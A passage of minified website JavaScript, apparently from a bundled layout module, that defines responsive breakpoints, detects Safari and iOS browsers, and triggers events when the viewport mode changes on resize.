r=e(20).breakpoints,i=e(17),o={mobile:{maxWidth:window.MEDIA_BREAKPOINTS.sm,minWidth:320},tablet:{maxWidth:window.MEDIA_BREAKPOINTS.sm+1,minWidth:window.MEDIA_BREAKPOINTS.m+1},desktop:{maxWidth:5e3,minWidth:window.MEDIA_BREAKPOINTS.sm+1}},e={viewPorts:o,isMobile:function(){return window.matchMedia("(max-width: "+o.mobile.maxWidth+"px)").matches},isSafari:function(){return-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")},isIos:function(){return["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document},isDesktop:function(){return window.matchMedia("(min-width: "+o.desktop.minWidth+"px)").matches},isTabletOrDesktop:function(){return window.matchMedia("(min-width: "+o.tablet.minWidth+"px)").matches},getMode:function(){return this.isMobile()?"m":"d"},getModeToBreakpointsMapping:function(){return{d:r.sm+1,xl:r.xl}},getBreakpointsToModeMapping:function(){var t={};return t[r.sm+1]="d",t[r.xl]="xl",t},viewMode:null,$cache:{},initializeEvents:function(){this.viewMode=this.getMode(),this.$cache.document=$(document),window.viewMode=this.viewMode,$("body").hasClass("layout-loaded")||($("body").addClass("layout-loaded"),$(window).on("resize",i(this.onResizeEvent.bind(this),250)))},onResizeEvent:function(){this.$cache.document.trigger("window.resize");var t=this.getMode();this.viewMode!==t&&(this.viewMode=t,window.viewMode=this.viewMode,this.$cache.document.trigger("window.modechanged",{mode:this.viewMode}))}};e.initializeEvents(),t.exports=e}});